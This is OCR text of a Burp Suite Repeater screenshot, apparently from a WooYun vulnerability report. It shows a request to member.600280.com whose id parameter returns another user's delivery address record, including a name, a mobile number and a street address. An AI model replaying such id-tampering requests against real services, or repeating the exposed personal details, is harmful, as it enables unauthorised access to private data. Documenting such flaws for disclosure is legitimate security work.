 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host member.600280.com
< > port 80 use SSL
request
raw params headers hex
Hm_lvt_8d607ad1170873d2d55d717d92b27bf5=1455119007,1455119360;
Hm_lpvt_8d607ad1170873d2d55d717d92b27bf5=1455120630;
_jzqa=1.210979264611542800.1455119010.1455119010.1455119010.1; _jzqc=1;
tmc=11.154158911.59135640.1455119008856.1455120327407.1455120629826;
tma=154158911.59135640.1455119008856.1455119008856.1455120313496.2;
tmd=11.154158911.59135640.1455119008856.; bfd_s=154158911.68377389.1455119008853;
_jzqb=1.22.10.1455119010.1; bfd_g=b56c782bcb75035d00004c0e0000be8f56bb1528
id=58137
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.7.0
Date: Wed, 10 Feb 2016 16:22:45 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 309
{"result":{"code":"success","userPostAddress":{"areaId":"320105","cityId":"320100","id":58137,"isDefault":
"1","mobile":"13327721246","postcode":"211000","provId":"320000","receiver":"张敏","specificAddress":"燕山
路199号3号馆南京河西会议展览有限责任公司","userId":449963}},"success":true}
www.wooyun.org
+ < > 0 matches